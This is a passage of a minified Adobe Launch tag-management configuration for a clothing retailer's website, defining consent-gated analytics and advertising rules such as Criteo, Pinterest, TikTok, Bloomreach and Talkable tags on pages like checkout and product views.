click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC67b440e997ed40ea9ef50938032cb6c1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8243e139cdfd468bb7e9439e25960399",name:"AA - Cart reminder mobile view bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_view_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcd6538329c0c4b31aedde1b2fcdac534-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL852bf10a49d7470dbd536d2bf960acb0",name:"Criteo - Confirmation Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf1a53f5bbbe8420f887d4e94ab083eda-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8600a75965294b46bf9e6c22374f578b",name:"Add Christmas store info",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCce9e1cbb42f54f27af7a67bd6f4e727e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8751d3eca9584e7aa1b4571972fe4796",name:"Amazon Prime - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC30dc83254e4f4155907221d463654331-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8a8326061bf742e4bca9bfe46b2f5ff0",name:"Facebook - View Content (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Category|Product|Product Set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8bc3387c6e1b4a3f96cbcd182298b414",name:"Bing Ads - Base Tag (US, UK, AU, DE, FR, CA) V2",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{
modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0953a783767a48e790690c58113d7b93-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8d39354c7dbb4eae8ff060bb76257c4c",name:"Site function - Claritas visits pixel - US Site",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd5eadaf549ce4b7a9055513b83f2d36d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8ea4444c30fd45479ae205c99f0c8e49",name:"Bloomreach Experiment Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bloomreachTestDetected",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return(window.utag_data?.bloomreach_tests||[]).some((e=>!sessionStorage.getItem(`brTracked:${e}`)))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb7f1041a0e5145669ca88e569ca19d5a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe6d31ad562df4ebb94f00e78043e7ad8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Bloomreach AB Test Fired",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL8ff698a1b0dd45a99a7a4940c0d731b6",name:"SIte hacks - BF - Hide CS promo - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom|custom shirts|Homepage",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9a76ba3f913b4ef2b6275f3bc95cb3b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9007b6a2c59a4f21959e522c3cf0292a",name:"Go Inspire - Brochure Request",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC740458b60f8e47a5930cdfbc987a7c98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL90430987a9514952968deb7b72c942cd",name:"AA - Global-E Order Confirmation",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Global E in GBP with Local Currency Events"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("GLOBAL-E ORDERID: "+utag_data.global_e.order_id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("DATA ELEMENT: "+_satellite.getVar("Product List - Global E in GBP with Local Currency Events")),_satellite.logger.log("S.PRODUCTS "+t.products)}},trackerProperties:{eVars:[{name:"eVar36",type:"value",value:"%Global-E Order ID%"},{name:"eVar37",type:"value",value:"%Global-E Shipping Method%"},{name:"eVar70",type:"value",value:"%Global-E Order Country%"},{name:"eVar71",type:"value",value:"%Global-E Order Currency%"},{name:"eVar32",type:"value",value:"%Global-E Order Payment Type%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event8"},{name:"event12"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL910c738bd8c14971aa43e29801de9f0d",name:"Bloomreach - Purchase (Website_Purchase) XBR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",variableValues:[{value:"checkout xbr confirmation page",valueIsRegex:!1}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC14552f62468e41caaf5923141012ba13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL91eedb4f85bf4513a76d3d0d0513e0ad",name:"Change out of stock text for catalogue items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL928eadf40c12479787512f73384244a8",name:"AA - User Registration Event",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event24"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcd5190000c874a60b3575d3ae198b181-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL935112c72ff442e587c2eee2c426b1e9",name:"Attentive site tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8d52498152454561b83fd6099179ce5c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL982a6b42635f40a3ad41c48ce1723c7f",name:"AA - Click on add to bag CTA ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_cta_click"},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar88",type:"value",value:"%event.detail.bag_add_location%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event48"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC280e931b450f4506bde85621e3571d83-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL986183d0ef3d4f4791b9b202e50ad56c",name:"Bloomreach - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6e531e3f33874d4090e9361d3bbdaea8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL989eb4aa18524bf0a973f50f7d54cac9",name:"Bloomreach Experiment Flag Check",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\n  const observer = new MutationObserver(() => {\n    const markers = document.querySelectorAll('[data-bloomreach-ab-test]');\n    const labels = [];\n\n    markers.forEach(el => {\n      const test = el.getAttribute('data-test-name');\n      const variant = el.getAttribute('data-variant');\n      if (test && variant) {\n        labels.push(`${test}:${variant}`);\n      }\n    });\n\n    if (labels.length) {\n      observer.disconnect();\n\n      // Inject into utag_data\n      window.utag_data = window.utag_data || {};\n      window.utag_data.bloomreach_tests = labels;\n\n      // Dispatch event for Launch rule to pick up\n      document.dispatchEvent(new CustomEvent('bloomreachTestDetected'));\n    }\n  });\n\n  observer.observe(document.body, { childList: true, subtree: true });\n})();\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL98da9408f4b449c9a76df25905fb2e9c",name:"GA - Add to Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe332ff02f6944452af7a88438c839635-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9daf4f5baef849299ec1b62cab5f761e",name:"Site function - Amazon PageView - UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotEqual",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"checkout"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5dddd885f0f54dbba11808dcbd738787-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9e5f0f559e58488ca3f1b6669491bbb1",name:"Site function - Tiktok tag Initiate checkout - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"checkout-aboutyou"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC23b7f2bbeb1b438e97778b6bcba53fe4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa087dbd0f36b4ec19ebd1cbd3f6a90d8",name:"Site hacks - Attentive bubble z-index  - UK",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#attentive_overlay"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9a076cd3c48948409d4ceb591bdc32c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa0e30d005b9c4950b2e9c3cee51370f8",name:"AA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event32"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbd24dd35325b4ed394ba9f7351a53302-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1ab640977cb4bb2a0f5264fb546f281",name:"AA - Launched Replica",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"launched_replica"},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event109"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC61f94941a59a4c7e8ed4fb4334e5be8e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1bacecdfdb543dba0984f86ed113a2b",name:"Site hacks - Pandora pixel  - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcb64f0eac19f46748ac53cfd66cabcdb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2256a540f974de9a6eb9c18a066bf93",name:"Criteo - Visit Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("basket"!=utag_data.page.type&&"Checkout-Confirmation"!=utag_data.page.name&&"Homepage"!=utag_data.page.type&&"category"!=utag_data.page.type&&"product"!=utag_data.page.type&&"product-set"!=utag_data.page.type)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0f9275140b164f86a1af286318cfd0bb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa251e952d1c34f4c8799840bfe147ecb",name:"Shoppable dot click listener",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2f48732fd684c64abe19572d3f7e376",name:"Site function - Amazon Signup - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#RegistrationForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2e51375ecff84d059b8ae0723125fcb8-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa40725c58ad3480fa9407e98f8161f21",name:"Site function - Lunio tag - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa49a866d51674e918ee1ac281cc740eb",name:"AA - Size Error on QV",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_qv"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar85",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event80"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8c615d2bc87640b2a15068bea0126c65-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa546dcdd40064b36bf9569691200bf9b",name:"AA - Bag Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Bag Views"),t.events="scView,event19="+_satellite.getVar("Bag Subtotal")}},trackerProperties:{props:[{name:"prop20",type:"value",value:"%Bag Subtotal%"}]}},timeout:2e3,delayNext:!0}]},{id:"RLa5f0673c19ed47c6b28c15198a2089b9",name:"GA - Email Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4460c30a270a4cc8862b84f7b9007325-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa65c9c5c68864dc19931da91e78da1ae",name:"Site function - RTBHouse Clearance/Sale tag - US  & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("clr_")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1757527ee5ca4c03bc6af205d55db9fd-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa6c68e376352457f90906277024fc220",name:"Pinterest - Global tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Pinterest Tag -->\n\n<script>\n  \n!function(e){if(!window.pintrk){window.pintrk = function () {\n  window.pintrk.queue.push(Array.prototype.slice.call(arguments))};\n  var n=window.pintrk;n.queue=[],n.version="3.0";\n  var t=document.createElement("script");t.async=!0,t.src=e;\n  var r=document.getElementsByTagName("script")[0];\n  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");\n\npintrk(\'load\', \'2614523059873\', {em: _satellite.getVar(\'Customer Email SHA-256 hash\')});\n\npintrk(\'page\');\n\n</script>\n\n<noscript>\n\n<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2614523059873&pd[em]="+ _satellite.getVar(\'Customer Email SHA-256 hash\') +"&noscript=1" />\n\n</noscript>\n\n<!-- end Pinterest Tag -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa802e49ef8ee45e5a90e0938d90021fc",name:"Talkable - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt.min.js\"></script>\n<!-- <script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt-staging.min.js\"></script>-->\n<script>\n  window._talkableq = window._talkableq || [];\n  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt' }]);\n//  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt-staging' }]);\n  window._talkableq.push(['authenticate_customer', {\n    email: _satellite.getVar('User Customer Email'),\n    first_name: '',\n    last_name: '',\n    traffic_source: ''\n  }]);\n  window._talkableq.push(['register_affiliate', {}]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa81b9563a6ca411e9a88c6de0e834fe4",name:"Adroll - All 